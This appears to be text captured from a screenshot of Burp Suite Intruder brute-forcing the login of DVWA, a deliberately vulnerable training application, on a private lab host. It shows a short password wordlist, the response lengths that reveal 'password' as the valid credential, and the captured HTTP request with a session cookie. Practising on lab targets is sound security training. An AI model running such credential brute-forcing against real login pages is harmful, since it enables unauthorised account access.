 2. Intruder attack of 192.168.56.102 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 4882
1 root 200 4882
2 msf 200 4882
3 admin 200 4882
4 administrator 200 4882
5 msfadmin 200 4882
6 1234567 200 4882
7 123321 200 4882
8 password 200 4948
Request Response
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 192.168.56.102
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.56.102/dvwa/vulnerabilities/brute/
9 Cookie: security=low; PHPSESSID=6f691f98415a7bfe76c3ca43711fc287
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Finished